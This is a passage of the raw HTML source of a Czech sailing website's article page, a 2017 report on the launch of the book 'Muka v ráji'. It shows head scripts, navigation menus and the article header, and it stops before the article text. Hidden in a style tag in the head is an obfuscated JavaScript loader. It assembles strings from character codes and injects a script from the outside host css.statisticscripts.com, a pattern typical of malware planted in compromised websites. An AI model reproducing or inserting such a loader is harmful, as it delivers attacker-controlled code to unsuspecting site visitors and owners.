var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/literarni-okenko/",
                    "name": "Literární okénko"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/reportaz-krest-knihy-muka-v-raji/",
                    "name": "Reportáž: křest knihy Muka v ráji"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-18672 single-format-standard wp-theme-Newspaper reportaz-krest-knihy-muka-v-raji global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Literární okénko" class="entry-crumb" href="https://krasajachtingu.cz/category/literarni-okenko/">Literární okénko</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reportáž: křest knihy Muka v ráji</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18672" class="post-18672 post type-post status-publish format-standard has-post-thumbnail category-literarni-okenko tag-krest tag-muka-v-raji" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/literarni-okenko/">Literární okénko</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Reportáž: křest knihy Muka v ráji</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-20T04:04:17+01:00" >20 prosince, 2017</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
